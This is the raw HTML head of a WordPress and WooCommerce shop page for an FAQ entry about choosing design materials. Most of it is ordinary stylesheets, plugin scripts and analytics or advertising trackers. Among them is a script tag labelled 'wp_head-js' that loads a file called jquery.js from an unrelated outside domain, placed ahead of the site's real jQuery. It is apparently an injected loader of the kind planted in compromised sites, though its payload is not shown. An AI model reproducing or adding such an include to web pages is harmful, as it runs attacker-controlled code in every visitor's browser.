!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://thehearthandhomestore.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://thehearthandhomestore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://thehearthandhomestore.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://thehearthandhomestore.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 800px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #759e9c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #46474b;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #759e9c;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #46474B;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.nav-primary,#menu-main-menu{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%7CArimo%3A400%2C400italic%7CIM+Fell+English%3A400%2C400italic%7CEB+Garamond%7CHomemade+Apple%7COswald%3A400%2C700%7CRoboto%3A400%2C700%2C900%7COpen+Sans%3A300%2C700%2C900%7CCherry+Swash%3A400%2C700%7CComfortaa%7CPacifico%7CArima+Madurai%7CAntic+Slab%7CArvo%3A400%2C700&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='personalization-styles-css' href='https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-style.css?ver=1687413094' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mg-fontawesome-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thehearthandhomestore.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mg-frontend-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/frontend.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-lightbox-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/lightbox.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-custom-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/media-grid/css/custom.css?ver=7.3.1-' type='text/css' media='all' />
<script type="text/javascript" src="https://chatserver-seal.com/static/ff4d0e367d0153ea/jquery.js?ver=4.0.0" id="wp_head-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/thehearthandhomestore.com","hash_tracking":"false","v4_id":"G-GSQB005WDS"};/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thehearthandhomestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"800","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"1","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.6.2" id="cycletwo-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.6.2" id="cycletwo-addons-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/global.js?ver=1.0.0" id="global-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/includes/personalization/personalization-functions.js?ver=1687413094" id="personalization-functions-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="pmw-js-extra">
/* <![CDATA[ */
var pmw = {"ajax_url":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php","root":"https:\/\/thehearthandhomestore.com\/wp-json\/","nonce_wp_rest":"ac34a68c8c","nonce_ajax":"063df1e549"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/pmw-public.p1.min.js?ver=1.55.1" id="pmw-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title","enviraCaption"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://thehearthandhomestore.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehearthandhomestore.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://thehearthandhomestore.com/?p=503' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thehearthandhomestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehearthandhomestore.com%2Fsp_faq%2Fknow-material-best-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thehearthandhomestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehearthandhomestore.com%2Fsp_faq%2Fknow-material-best-design%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*popmake-80292 */

#popmake-80292 .gform_title{
margin-bottom:10px;	

}

#popmake-80292 #field_61_5{
	font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: 600;
	color:#759e9c;
}

.pum-theme-11056 .pum-container, .pum-theme-lightbox .pum-container {
  padding: 20px;

}

.gform_wrapper.gravity-theme .ginput_container_address .ginput_right{
  padding-left: 0% !important;

}

@media only screen and (max-width: 480px)  {

.btn_top {

	margin-bottom:14px;
	
	
}
	
}</style>
<!-- end Simple Custom CSS and JS -->
		<script>
		
			var newurl 	= 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php';
			
			var get_val = '';
			
		</script>
		
		<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJVPWWT');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '816131035219275'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=816131035219275&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<meta name="p:domain_verify" content="8484921918914decbdb8f854aeab77dc"/>

<script>
jQuery(document).bind('gform_post_render', function(){
	jQuery('.radio-cushion-view').bind('change', function() {
		var pillowChoice = '';
		jQuery('input[type="radio"]').each(function(index, value) {
			if (this.checked) {
				pillowChoice += (jQuery('label[for="'+this.id+'"]').html());
			}
		});
		jQuery('#pillow-choice').html(pillowChoice);
	});
});
</script>

<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1255412,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style type="text/css">.site-title a { background: url(https://thehearthandhomestore.com/wp-content/uploads/2024/01/hhome-logo-header.png) no-repeat !important; }</style>
	<script>
		var crb_site_data = {
			ajax_url: 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php'
		};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.pmwDataLayer = window.pmwDataLayer || {};
			window.pmwDataLayer = Object.assign(window.pmwDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.55.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-800404893":"oen-CIXAloQBEJ3r1P0C"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-800404893","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":503,"title":"How do I know which material is best for my design?","type":"sp_faq","categories":[],"parent":{"id":0,"title":"How do I know which material is best for my design?","type":"sp_faq","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":503,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://thehearthandhomestore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/2306512690.png" sizes="32x32" />
<link rel="icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/622224148.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/3845816615.png" />
<meta name="msapplication-TileImage" content="https://thehearthandhomestore.com/wp-content/uploads/cache/2020/03/cropped-HearthHomeStore-CircleLogo-Web-01-e1584484557971-1/2216792129.png" />
		<style type="text/css" id="wp-custom-css">
			.ig_action_bar .ig_content {
	padding-bottom: 10px!important;
	padding-top: 10px!important;
}
@media only screen and (max-width: 834px) {
	#mtsnb-34163 {
		padding: 45px 0px 0px 0px;
		font-size: 60%;
	}

}
.menu-modal,
.header-navigation-wrapper,
.nav-toggle {display:none  !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="sp_faq-template-default single single-sp_faq postid-503 custom-background theme-genesis woocommerce-no-js custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><!-- Global site tag (gtag.js) - Google Ads: 10932458545 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10932458545"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-10932458545');
</script>

<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10932458545/ZeKKCImItsgDELGogN0o',
      'transaction_id': ''
  });
</script><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-utility-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://thehearthandhomestore.com/frequently-asked-questions/"><span >FAQ</span></a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://thehearthandhomestore.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11817"><a href="https://thehearthandhomestore.com/my-account/"><span >Account</span></a></li>
